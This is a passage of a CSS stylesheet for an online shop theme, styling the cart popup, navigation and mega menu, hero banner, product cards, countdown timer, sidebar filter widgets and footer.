	right: 0;
	width: 300px;
	height: auto;
	z-index: 99999;
	background: #fff;
	display: none;
	box-shadow: 0 5px 8px rgb(0 0 0 / 15%);
	animation: menuFadeInDown .2s ease-out;
	padding: 10px 15px;
	border-radius: 5px;
}
.logo_lists .shopping-bag:hover .shopping-popup{
	display: block;
}
.logo_lists .shopping-bag .shopping-popup h6{
	font-weight: 800;
	color: #000;
	text-align: left;
}
.logo_lists .shopping-bag .shopping-popup .view-cart{
	border-bottom: 1px solid #eee;
	padding: 12px 10px;
}
.logo_lists .shopping-bag .shopping-popup ul{
	min-height: 45px;
	max-height: 300px;
	overflow-y: auto;
}
.logo_lists .shopping-bag .shopping-popup ul li{
	border-bottom: 1px solid #eee;
	padding: 12px 10px;
}
.logo_lists .shopping-bag .shopping-popup ul li .cart-close .fas{
	font-size: 11px;
	color: #000;
}
.logo_lists .shopping-bag .shopping-popup ul li .cart-close{
	position: absolute;
	top: 5px;
	right: 5px;
	width: 20px;
	height: 20px;
	background: #fff;
	border-radius: 50%;
	box-shadow: 0 2px 6px 0 rgb(0 0 0 / 40%);
	line-height: 20px;
}
.logo_lists .shopping-bag .shopping-popup .checkout{
	background: #2457aa;
	color: #fff;
	border: 1px solid #2457aa;
	font-weight: bold;
	letter-spacing: 1px;
	padding: 10px;
	transition: all 0.4s ease-in-out;
}
.logo_lists .shopping-bag .shopping-popup .checkout:hover{
	background: #fff;
	color: #2457aa;
}
.transparent-slider-button{
	background: none !important;
	color: #1f4c94 !important;
}
.product_color_widget .accordion .card {
	border: none;
}
.product_color_widget .accordion .card .card-header{
	border: none;
	background: #fff;
	padding: 0px;
}
.product_color_widget .accordion .card .card-header .btn{
	padding: 0px;
}
.product_color_widget .accordion .card .card-body{
	padding: 0px;
}
.product_color_widget .accordion .card .card-header .fas{
	font-size: 13px;
	padding-top: 5px;
	float: right;
}
.accordion {
  background: #fff;
  color: #444;
  cursor: pointer;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 15px;
  transition: 0.4s;
}

.accordion:after {
  content: '\002B';
  color: #777;
  font-weight: bold;
  float: right;
  margin-left: 5px;
}

.panel {
  padding: 0 18px;
  background-color: white;
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.2s ease-out;
}
@media (max-width: 575px){
	.second-header-two{
		padding: 0px !important;
	}
}
@media (max-width: 480px){
	.logo-lists-two ul li{
		margin-left: 0px !important;
	}
	.logo_lists .like-btn .fas, .logo_lists .compareing .fas, .logo_lists .shopping-bag .fa-shopping-bag{
		font-size: 15px;
	}
	.logo_lists .my-account .far{
		font-size: 20px;
		padding-right: 5px;
	}
	.logo_lists .my-account span .hello{
		font-size: 8px;
	}
	.logo_lists .my-account span{
		font-size: 8px;
		line-height: 0.8rem;
	}
}
		
/*.owl-stage{transform: translate3d(0px, 0px, 0px) !important;}
*/
html, body {
	margin: 0;
	padding: 0;
    color: #000000;
    font-family: 'Fira Sans', sans-serif;
    font-size: 13px;
    font-weight: 400;
    line-height: 24px;
    letter-spacing: 0.5px; 
	font-style: normal;
	background: #ffffff;  
}
body {
	height: 100%;
	width: 100%;
	overflow-x: hidden;
    
}
.main__wrapper {
	overflow: hidden;
	position: relative;
	width: 100%;
}
img {
	max-width: 100%;
}
a, .btn, button {
	cursor: pointer;
}
a, a:hover, a:focus, a:active, button, button:hover, button:focus, input, input:hover, input:focus, select, select:hover, select:focus, textarea, textarea:hover, textarea:focus, .btn, .btn:hover, .btn:focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
	text-decoration: none;
	-webkit-text-decoration-skip: objects;
	outline: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}
.form-control:focus, [type="text"]:focus, [type="email"]:focus, [type="checkbox"]:focus, [type="password"]:focus, [type="file"]:focus, [type="radio"]:focus, [type="submit"]:focus, [type="date"]:focus, [type="time"]:focus, [type="tel"]:focus, [type="search"]:focus, [type="button"]:focus, [type="number"]:focus, textarea:focus, select:focus {
	outline: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
} 
/* ============================================= */
/* !!!!         SITE TYPOGRAPHY CSS         !!!! */
/* ============================================= */
p, li {
    color: #000000;
    font-family: 'Fira Sans', sans-serif;
    font-size: 13px;
    font-weight: 400;
    line-height: 24px;
    letter-spacing: 0.5px; 
	font-style: normal;
    margin: 0;
}
h1, h2, h3, h4, h5, h6 {
	font-family: 'Fira Sans', sans-serif;
	font-weight: 400;
	font-style: normal;
    margin: 0;
}
ul, ol {
	font-family: 'Fira Sans', sans-serif;
	font-weight: 400;
	font-style: normal;
	margin: 0;
	padding: 0; 
    list-style: none; 
}
h1 {font-size: 32px; }
h2 {font-size: 24px; }
h3 {font-size: 18px; }
h4 {font-size: 15px; }
h5 {font-size: 14px; }
h6 {font-size: 12px; }
/* ============================================= */
/* !!!!       All MINIFY CSS                !!!! */
/* ============================================= */
a:hover, a:focus {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
/* ============================================= */
/* !!!!       COMMON FORM INPUT STYLE       !!!! */
/* ============================================= */
.form-group {
    margin: 0 0 17px 0;
}
label {
    font-size: 13px;
    margin-bottom: 1px;
   /* color: #5f5f5f;*/
    font-weight: 500;
}
.form-control {
	    background: transparent;
	    border: 1px solid #bdbdbd;
	    height: 45px;
	    color: #5f5f5f;
	    letter-spacing: 0;
	    font-size: 13px;
	    line-height: 20px;
	    padding: 10px 20px;
	    font-family: 'Fira Sans', sans-serif;
	    border-radius: 4px;
}
.form-control:focus {
    background: #ffffff;
    border: 1px solid #bdbdbd;
    color: #5f5f5f;
}
/* ============================================= */
/* !!!!       FORM INPUT PLACEHOLDER        !!!! */
/* ============================================= */
.form-control::-webkit-input-placeholder {
        color: #000000;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.form-control::-moz-placeholder {
    color: #5f5f5f;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.form-control:-ms-input-placeholder {
    color: #5f5f5f;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.form-control::-ms-input-placeholder {
    color: #5f5f5f;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.form-control:-moz-placeholder {
    color: #5f5f5f;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
/* !! field focus !! */
.form-control:focus::-webkit-input-placeholder {color: transparent;}
.form-control:focus::-moz-placeholder {color: transparent;}
.form-control:focus:-ms-input-placeholder {color: transparent;}
.form-control:focus::-ms-input-placeholder {color: transparent;}
.form-control:focus:-moz-placeholder {color: transparent;}

/* ============================================= */
/* !!!!        Theme Color Classes         !!!! */
/* ============================================= */
.theme_bg{
    background: #1F4C94;
}
.theme_color{
    color: #1F4C94;
}
.theme_bg_light{
    background: #2457aa;
}
.theme_bg_combi{
    background: #FFD200;
}
.theme_combi_color{
    color:  #FFD200;
} 
.white_bg {
    background: #ffffff;
}
.dark_bg{
    background: #000000;
}
/* ============================================= */
/* !!!!     CUSTOMIZE THE NAVBAR            !!!! */
/* ============================================= */
.navbar__wrapper {
    position: relative;
} 
.top_bar {
    position: relative;
    padding: 2px 0;
}
.top_bar .top_bar_tagline {
    color: #ffffff;
    font-size: 12px;
}
.top_bar .top_bar_links li a {
    color: #ffffff;
    font-size: 12px;
}
.top_bar .top_bar_links li {
    margin: 0 0 0 20px;
}
.top_bar .top_bar_links li a:hover {
    color: #FFD200;
}


.mobile_top_bar {
    position: relative;
    padding: 2px 0;
}
.mobile_top_bar .top_bar_tagline {
    color: #ffffff;
    font-size: 12px;
}
.mobile_top_bar .top_bar_links li a {
    color: #ffffff;
    font-size: 12px;
}
.mobile_top_bar .top_bar_links li {
    margin: 0 0 0 20px;
}
.mobile_top_bar .top_bar_links li a:hover {
    color: #FFD200;
}

.navbar-brand {
    /*padding: 10px 0;*/
	padding: 0px;
    max-width: 60px;
}
.navbar-brand  img{
    max-width:150px; 
}
.navbar {
   -webkit-box-shadow: 0 3px 6px -6px #ccc;
    -moz-box-shadow: 0 3px 6px -6px #ccc;
    box-shadow: 0 3px 6px -6px #ccc;
    background-color: #fff;
    padding: 0;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.header-search {
    position: relative;
    margin-left: auto;
}
.header-search .search-input {
    border: 0;
    padding:5px 100px 5px 10px;
    color: #fff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    background: #ffffff;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    color: #000000;
    width: 560px;
    display: inline-block;
}
button:focus {
    outline: none;
    outline: none;
}
.header-search .search-button {
    position: absolute;
    top: 0;
    right: 0;
    color: #ffffff;
    background: #081a1e;
    display: block;
    text-align: center;
    border: 0;
    font-size: 13px;
    height: 100%;
    padding: 0 14px;
    border-radius: 0 4px   4px 0;
    letter-spacing: 0.5px;
    font-family: 'Fira Sans', sans-serif;
} 
.logo_lists ul li {
    margin-left: 20px;
}
.logo_lists ul li a {
    color: #ffffff;
    position: relative;
    text-align: center;
    display: inline-block;
}
.logo_lists ul li a span {
    display: block;
    text-align: center;
    margin-top: 5px;
}
.logo_lists ul li a .hidden-count {
    display: block;
    position: absolute;
    top: 10px;
    left: 0;
    right: -22px;
    background-color: #ffa100;
    color: #fff;
    -webkit-border-radius: 9px;
    -moz-border-radius: 9px;
    -ms-border-radius: 9px;
    -o-border-radius: 9px;
    border-radius: 9px;
    width: 18px;
    height: 18px;
    text-align: center;
    line-height: 18px;
    font-size: 10px;
    display: inline-block;
    margin: 0 auto;
}
.logo_lists ul li a:hover {
    color: #ffd200;
}
.navbar-nav {
    padding: 0;
}
.navbar .navbar-nav .nav-item {
    position: relative;
    padding: 0 20px 0 0; 
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
} 
.navbar .navbar-nav .nav-item > a {
    font-family: 'Fira Sans', sans-serif;
    color: #000000;
    font-weight: 600;
    position: relative;
    display: block;
    text-align: center;
    line-height: 30px;
    text-transform: capitalize;
        padding: 8px 10px 8px 0;
    font-size: 13px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.toggles {
    width: 6px;
    height: 6px;
    border-right: 1px solid #2457aa;
    border-bottom: 1px solid #2457aa;
    position: absolute;
    right: -5px;
    content: " ";
    -webkit-transform: translateY(-75%) rotate(45deg);
    -moz-transform: translateY(-75%) rotate(45deg);
    -o-transform: translateY(-75%) rotate(45deg);
    -ms-transform: translateY(-75%) rotate(45deg);
    transform: translateY(-75%) rotate(45deg);
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    top: 50%;
}
.navbar .navbar-nav .nav-item.current_menu_item > a .toggles,
.navbar .navbar-nav .nav-item > a:hover .toggles {
    -webkit-transform: translateY(-25%) rotate(-135deg);
    -moz-transform: translateY(-25%) rotate(-135deg);
    -o-transform: translateY(-25%) rotate(-135deg);
    -ms-transform: translateY(-25%) rotate(-135deg);
    transform: translateY(-25%) rotate(-135deg);
    border-color: #081a1e;
}
.navbar .navbar-nav .small_menu .dropdown-menu .toggles {
    border-right: 1px solid #ffd200;
    border-top: 1px solid #ffd200;
    right: 15px;
    border-bottom: 0;
}
.navbar__wrapper .navbar .navbar-nav .nav-item:last-child a {
    padding-right: -1px;
}
/* !! :hover & :focus & active !! */
.navbar .navbar-nav .nav-item a.active,
.navbar .navbar-nav .nav-item a:hover,
.navbar .navbar-nav .nav-item a:focus,
.navbar .navbar-nav .current-menu-item.nav-item a {
    color: #1f4c94;
}
/***************  MEGA_MENU CSS STARTS HERE **************/
.navbar .navbar-nav .nav-item.mega_menu{
    position: static;
}
.navbar .navbar-nav .nav-item.mega_menu .dropdown-menu {
    padding: 20px 120px 30px;
}
.navbar .navbar-nav .nav-item.mega_menu .full-col {
    flex: 0 0 100%;
}

.navbar .navbar-nav .nav-item.mega_menu .sub-menu li a {
    color: #ffffff;
}
.navbar .navbar-nav .nav-item.mega_menu .sub-menu li a:hover {
    color: #ffd200;
}
.navbar .navbar-nav .nav-item.mega_menu li.col-inner > a {
    color: #ffd200;
    margin: 15px 0;
    display: inline-block;
}
.navbar .navbar-nav .nav-item.mega_menu li.col-inner > a:hover {
    color: #ffffff;
}
.mega_menu > .dropdown-menu {height:150px;}
.mega_menu > .dropdown-menu .col-inner{float:left;width: auto;padding: 5px;}
.dropdown-menu > li > a {
    position: relative;
    display: block;
    padding: 14px 15px;
    line-height: normal;
    font-size: 14px;
    color: #ffffff;
    text-align: left;
    text-transform: capitalize;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    letter-spacing: 0.5px;
    white-space: normal;
}
.dropdown-menu > li > a.active,
.dropdown-menu > li > a:active {
    color: #1f4c94;
    text-decoration: none;
    background-color: #ffffff;
} 
/* ======================================== */
/* !!!!     FOOTER CSS STARTS          !!!! */
/* ======================================== */
.footer_copyright {
    box-shadow: 0 -5px 5px -5px #ccc;
    background-color: #fff;
    padding: 10px 0;
}
.footer_copyright p {
    color: #5f5f5f;
    font-size: 15px;
}
.social-links li {
    margin: 0px 0 0 30px;
}

.social-links li a {
    color: #5f5f5f;
    font-size: 20px;
}

.social-links li a:hover {
    color: #1f4c94;
}
/* ============================================= */
/* !!!!        COMMON BUTTON STYLE          !!!! */
/* ============================================= */
.btn-default {
    display: inline-block;
    width: auto;
    vertical-align: middle;
    position: relative;
    overflow: hidden;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    border: 0;
    font-size: 12px;
    color: #ffffff;
    text-align: center;
    text-transform: uppercase; 
    padding: 10px 20px;
    letter-spacing: 1px;
    font-weight: 600;
}
/* !! :HOVER || :FOCUS || :ACTIVE !! */
.btn-default:hover,
.btn-default:focus,
.btn-default:active {
    background: #5f5f5f;
    color: #ffffff;
} 
/* ============================================================= */
/* !!!!        ALL PAGE HEANDING COMMON STYLE CSS           !!!! */
/* ============================================================= */
.theme_color {
    color:#1f4c94 !important;
} 
.section-padding {
    padding: 80px 0;
}
.font-bold { 
    font-weight: 600;
}
.bg {
    position: relative;
    height: 100%;
    width: 100%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    z-index: 1;
}
/* ======================================== */
/* !!!!     HERO BANNER WRAPPER        !!!! */
/* ======================================== */
.hero__banner__wrapper {
    width: 100%;
    position: relative;
    z-index: 1;
}
.hiro_title{
    font-size: 32px;
    color: #1f4c94;
    line-height: 42px;
}
.hiro_title span {
    display: block;
    font-weight: 800;
}
.banner_content_inner p {
    font-size: 18px;
    font-weight: 500;
    color: #000000;
    letter-spacing: 1px;
    line-height: 30px;
    margin-top: 30px;
}
.banner_content_inner p span {
    display: block;
}
.hero__banner__wrapper .carousel-control-next,
.hero__banner__wrapper .carousel-control-prev {
    top: 50%;
    -webkit-transform: translate(0%, -50%);
    transform: translate(0%, -50%);
    bottom: auto;
    width: 3%;
    color: #fff;
    text-align: center;
    height: 120px;
    background:#1f4c94;
    font-size: 20px;
    text-align: center;
    opacity: 1;
}
.hero__banner__wrapper .carousel-item {
    height: 420px;
} 
.main_banner_caption {
    position: absolute;
    top: 50%;
    -webkit-transform: translate(0%, -50%);
    transform: translate(0%,-50%);
    z-index: 1;
    width: 100%;
}

.shop_by_department_slider_wrap {
    padding: 20px 0;
    position: relative;
    overflow: hidden;
}
.cat-outer-block {
    text-align: center;
}
.cat-img-block img{
border-radius: 50%;
height: 130px;
} 
.shop_by_department_slider_head {
    position: relative;
    background: #ffffff;
    z-index: 1;
    padding: 30px;
}
.shop_by_department_slider_head:before {
    content: '';
    position: absolute;
    z-index: -1;
    background: #f7f7f7;
    height: 150px;
    left: 0;
    right: 0;
    width: 100%;
    top: 0;
}
 #shopdepartment {
    padding:35px 20px 0 40px;
}
.content-title {
    font-size: 24px;
}
.content-title span {
    font-weight: 500;
    padding-left: 100px;
    font-size: 16px;
}
.cat_description a {
    color: #000000;
    display: inline-block;
    margin: 10px 0 0 0;
}
.cat_description a:hover {
    color: #1f4c94;
}
 #shopdepartment .owl-nav {
    position: absolute;
    top:-20px;
    right: 10px;
}
 #shopdepartment .owl-nav button {
    display: inline-block;
    width: 20px;
    color: #1f4c94 !important;
    font-size: 16px !important;
}
.offer_box_img {
    position: relative;
}
.offer_box_content {
    position: absolute;
    top: 50%;
    left: 20px;
    -webkit-transform: translate(0%,-50%);
    transform: translate(0%,-50%);
}
.offer_box_inner {
    position: relative;
}
.offer_box_content h2 {
    font-size: 24px;
    color: #ffffff;
    margin-bottom: 15px;
}
.offer_box_content p {
    color: #ffffff;
    margin-bottom: 10px;
    font-weight: 500;
}
.offer_boxes_wrap {
    position: relative;
    overflow: hidden;
} 
.offer_box_content ul {
    margin: 20px 0 0;
} 
.offer_box_content ul li {
    display: inline-block;
    font-size: 12px;
    color: #ffffff;
    position: relative;
    padding-right: 8px;
    margin-right: 8px;
} 
.offer_box_content ul li:before {
    content: '|';
    position: absolute;
    right: -5px;
    top: -1px;
} 
.offer_box_content ul li:last-child:before {
    opacity: 0;
}
.btn-default.white_bg {
    color: #000000;
}
.offer_box_img a::before {
    bottom: 0;
    content: "";
    left: 50%;
    opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    position: absolute;
    right: 51%;
    top: 0;
    background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;
}
.offer_box_img a::after {
    bottom: 50%;
    content: "";
    left: 0;
    opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    position: absolute;
    right: 0;
    top: 50%;
    background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;
}
.offer_box_inner:hover .offer_box_img a::before, 
.offer_box_inner:hover .offer_box_img a::after {
    left: 0px;
    right: 0px;
    top: 0px;
    bottom: 0px;
    transition: all 500ms ease-in-out 0s;
    -webkit-transition: all 500ms ease-in-out 0s;
    -moz-transition: all 500ms ease-in-out 0s;
    -o-transition: all 500ms ease-in-out 0s;
    -ms-transition: all 500ms ease-in-out 0s;
}

.poroduct_item_block .hovered_img  {
    position: absolute;
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    top: 28px;
    left: 0;
    right: 0;
    transition: all .3s ease;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -ms-transition: all .5s ease;
    -o-transition: all .5s ease;
    visibility: hidden;
    max-width: 100%;
    height: auto;
    transform: scale(0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    -moz-transform: scale(0);
    transform-origin: center center;
}
.poroduct_item_block:hover .hovered_img {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    visibility: visible;
    transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    -moz-transform: scale(1);
}
.product-title {
    margin: 0;
    text-decoration: none;
    line-height: 20px;
    font-size: 14px;
    font-weight: 400;
    padding: 5px 0 15px;
    color: #707070;
	text-align:center;
}
.product-title-detail {
    margin: 0;
    text-decoration: none;
    line-height: 20px;
    font-size: 14px;
    font-weight: 400;
    padding: 5px 0 15px;
    color: #707070;
}
.review_stars i {
    font-size: 12px;
    padding-right: 4px;
}
.onsale {
    display: inline-block;
    position: absolute;
    left: 12px;
    top: 12px; 
    background: #ffd200;
    color: #000000;
    border-radius: 15px;
    -webkit-border-radius: 4px;
    -o-border-radius: 15px;
    height: 30px;
    width: 55px;
    line-height: 20px;
    font-weight: 500;
    text-align: center;
    font-size: 11px;
    line-height: 30px;
	z-index:1;
}
.product_price_row ins {
    font-weight: 600;
    color: #2457aa;
    font-size: 16px;
    line-height: 18px;
    text-decoration: none;
    margin-right: 7px;
}
.product_price_wrap {
    position: relative;
}
.product_price_row del {
    font-weight: 500;
    color: #000000;
    font-size: 16px;
    line-height: 18px;
}
 
.product_price_row {
    margin: 0 0 16px 0;
    position: relative;
    z-index: 1;
    text-align: center;
    justify-content: center;
}
 
.product_socials_btn {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all ease-in-out 0.5s;
    transition: all ease-in-out 0.5s;
    position: relative;
    top: 0;
    background: #ffffff;
    z-index: 2;
	text-align: center;
}
.featured_product_details:hover .product_socials_btn,
.product_price_wrap:hover .product_socials_btn {
    opacity: 1;
    visibility: visible;
}
.product_socials_btn a {
    background: #2457aa;
    width: 36px;
    height: 36px;
    font-size: 14px;
    color: #ffffff;
    line-height: 34px;
    margin: 0;
    display: inline-block;
    text-align: center;
    border-radius: 4px;
}
.product_socials_btn a:hover {
    background: #ffd200;
    color: #000000;
}
.poroduct_item_block {
    padding-bottom: 40px;
}
.poroduct_item_block:after {
    background: #f0f0f0;
    content: "";
    right: -1px;
    top: 15px;
    bottom: 30%;
    width: 1px;
    position: absolute;
}  
.newarrival .owl-nav button {
    position: absolute;
    top: 50%;
    -webkit-transform: translate(0%,-50%);
    transform: translate(0%,-50%);
    width: 40px;
    text-align: center;
    height: 40px;
    border-radius: 100%;
    color: #e3e3e3;
    background: #ffffff !important;
    line-height: 40px;
    position: absolute;
    text-align: center;
    margin: auto !important;
    border: 1px solid #e3e3e3 !important;
}
.newarrival .owl-prev {
    left: 0;
}
.newarrival .owl-next {
    right: 0;
}
.tabs-list {
    display: flex;
}
.tabs-list li {
    margin-left: 20px;
}
.tabs-list li a {
    color: #2457aa;
    font-size: 18px;
    text-transform: capitalize;
    font-weight: 500;
}
.tabs-list li a:hover,.tabs-list li a.active {
    color: #ffd200;
} 
.heading_line {
    margin-bottom: 20px;
    border-bottom: 1px solid #e6e5e5;
    padding-bottom: 20px;
} 
.countdown_timer {
    border: 1px solid #e5e5e5;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
    display: flex;
    justify-content: space-between;
}
.countdown_timer li { 
    list-style-type: none;  
    position: relative;
    color: #000;
    background: #fff;
    margin: 0px 5px;
    padding: 10px;
    display: inline-block;
    text-align: center;
    line-height: 20px;
    box-sizing: border-box;
    font-size: 14px;
    font-weight: 500; 
}
.countdown_timer li span {
    display: block;
    font-size: 15px;
    font-weight: 600;
}
.featuredproimg .owl-dots {
    text-align: center;
}
.featuredproimg .owl-dots span {
    height: 10px;
    width: 10px;
    background: #a7a7a7;
    display: inline-block;
    margin: 0 3px;
    border-radius: 100%;
}  
.featuredproimg .owl-dot.active span{
    background: #000000;
}
.featured_product_details .product-title {
    font-size: 18px;
    line-height: 24px;
    font-weight: 600;
}
.featured_product_details .product_price_row {
    margin: 20px 0;
}
.featured_product_details p {
    color: #808080;
    margin-bottom: 20px;
}
.featured_product_details .product_socials_btn {
    position: relative;
    margin-top: 20px;
}
.deal_of_day_inner {
    padding-bottom: 30px;
}
.fetured_product_img_slider .onsale { 
    left: 26px;
    top: -10px;
}
#featuredproimg2 {
    border-left: 1px solid #e6e5e5;
}
/****************************************     FOOTER CSS STARTS HERE   ****************************************/

.footer-widget h2 {
    font-size: 16px;
    margin-bottom: 15px;
    font-weight: 600;
    letter-spacing: 1px;
}
.footer-widget ul li {
    margin-bottom: 5px;
}
.footer-widget.about {
    border-right: 1px solid #928d8d;
    margin-right: 14px;
}
.footer-widget ul li a {
    display: inline-block;
    color: #EBEBEB;
}
.footer-widget ul li a:hover{
    color: #ffd200;
}
.contact_wrapper {
    line-height: 26px;
    padding: 0 0 0 30px;
    box-sizing: border-box;
} 
.footer-widget .contact_wrapper li {
    margin-bottom: 20px;
}
.address_content .contact_address {
    position: relative;
}
.contact_wrapper .contact_address::before,
.contact_wrapper .phone::before,
.contact_wrapper .email::before {
    position: absolute;
    content: "";
    height: 25px;
    width: 35px;
    left: 0px;
    z-index: 99;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
    background-size: 25px;
    background-position: center center;
    background-repeat: no-repeat;
}
.contact_wrapper .contact_address::before {
    background-image: url(../images/map.svg);
}
.contact_wrapper .contact_address:hover::before {
    background-image: url(../images/map_hover.svg);
}
.contact_wrapper .phone::before {
    background-image: url(../images/message.svg);
}
.contact_wrapper .phone:hover::before {
    background-image: url(../images/message_hover.svg);
}
.contact_wrapper .email::before {
    background-image: url(../images/headphones.svg);
}
.contact_wrapper .email:hover::before {
    background-image: url(../images/headphones_hover.svg);
}
.footer-widget.subscribe p {
    color: #EBEBEB;
    margin-bottom: 20px;
}
.subscribe-form {
    position: relative;
}
.subscribe-form input[type="email"] {
    width: 100%;
    border: none;
    padding: 10px 30px 10px 20px;
    border-radius: 4px;
}
.subscribe-form .custom-btn {
    position: absolute;
    right: 8px;
    top: 50%;
    border: none;
    background: #ffffff;
    outline: none;
    transform: translate(0%,-50%);
    font-size: 17px;
}
.footer_bottom{
    border-top: 1px solid #928d8d; 
}
.footer_bottom_menu  li::after {
    position: absolute;
    top: 7px;
    content: '';
    height: 9px;
    border-left: 1px solid #4d76b8;
} 
.footer_bottom_menu li:last-of-type::after{
    display: none;
}
.footer_bottom_menu  li a {
    padding: 0 10px;
    color: #EBEBEB;
}
.footer_bottom_menu li a:hover {
    color: #ffd200;
}
.footer_bottom p{
    color: #ffffff;
}
.accepted-payment-methods li {
    margin-left: 10px;
}
.accepted-payment-methods span {
    font-size: 0;
    display: none;
}
.collapsible-header {
  display:block;
  cursor: pointer;
  position: relative;
  font-weight: 400;
  word-break: break-all;
  color: #8c8c8c;
  font-size: 12px;
  padding: 4px 0;
} 
.collapsible-body {
  overflow: hidden;
  display: none;
  border-bottom: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
} 
.collapsible-header.has_list:after {
    content: "\f067";
    font-weight: 900;
    font-family: "Font Awesome 5 Free";
    position: absolute;
    right: 0;
    font-size: 9px;
    width: 15px;
    height: 15px;
    padding: 1px 4px;
    color: #2457aa;
    border-radius: 2px;
}
.collapsible-header.has_list[aria-expanded="true"]:after {
    content: "\f068";
}
.collapsible .collapsible-body {
    padding-left: 15px !important;
}
.pro-widget a {
    font-weight: 400;
    word-break: break-all;
    color: #8c8c8c;
    font-size: 12px;
    padding: 4px 0;
}
.pro-widget a:hover{
    color: #2457aa;
}
.pro-widget {
    margin: 0 0 40px;
    overflow: hidden;
    border: 3px solid #f0f0f0;
    padding: 15px 20px;
}

.pro-title {
    font-size: 16px;
    line-height: 24px;
    margin: 0 0 10px 0;
    padding: 0 0 10px 0;
    position: relative;
    border-bottom: 0;
    color: #000000;
    font-weight: 600;
}
.pro-title:before {
    border-bottom: 2px solid #2457aa;
    bottom: 0;
    content: "";
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: auto;
    width: 50px;
}
.product_tag_widget ul li {
    display: inline-block;
    padding: 4px 10px;
    font-size: 13px !important;
    border: 1px solid #f0f0f0;
    margin: 4px 2px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
}
.sale-img {
    margin-right: 10px;
    border: 1px solid #ededed;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -o-border-radius: 4px;
    -ms-border-radius: 4px;
}
.product_sale_widget .product_price_row{
    margin: 10px 0 0 0;
}
.product_sale_widget  .product_price_row ins { 
    font-size: 12px; 
}
.product_sale_widget .product_price_row del { 
    font-size: 12px; 
}
.product_color_widget ul li {
    display: flex;
    align-items: center;
}
.product_color_widget label {
    margin-bottom: 0;
    font-size: 12px;
    margin-left: 8px;
    color: #8c8c8c;
        font-weight: 400;
}
.product_sale_widget ul li {
    margin-top: 20px;
} 
.product_sale_widget p  { 
    font-size: 13px; 
    line-height: 19px; 
    margin: 0 0 10px;
}
.product_category_main_sidebar_wrap {
    position: relative;
    padding: 50px 0;
}
.breadcrumb-1 li {
    position: relative;
    margin-left: 14px;
    padding-left: 14px;
}
.breadcrumb-1 li a {
    color: #000000;
    font-size: 12px;
}
.breadcrumb-1 li a:hover{
    color: #2457aa;
}
.breadcrumb-1 li:first-child{
     margin-left: 0;
    padding-left: 0;
}
.breadcrumb-1 li:before {
    content: "\f101";
    font-weight: 900;
    font-family: "Font Awesome 5 Free";
    position: absolute;
    left: -6px;
    font-size: 12px;
}
.breadcrumb-1 li:first-child:before {display: none;}
.pro_cat_img h3 {
    margin: 15px 0;
    font-size: 13px;
    color: #000;
    font-weight: 500;
    text-align: center;
}
.pro_cat_img h3 span {
    margin-left: 10px;
    display: inline-block;
}
.pro_cat_img {
    margin-top: 30px;
}
.pro_cat_img img{
    height: auto;
	border-radius: 50%;   
	width: auto;
	max-height: 150px;
}
.price_filter .ui-slider.ui-slider-horizontal.ui-widget.ui-widget-content.ui-corner-all {
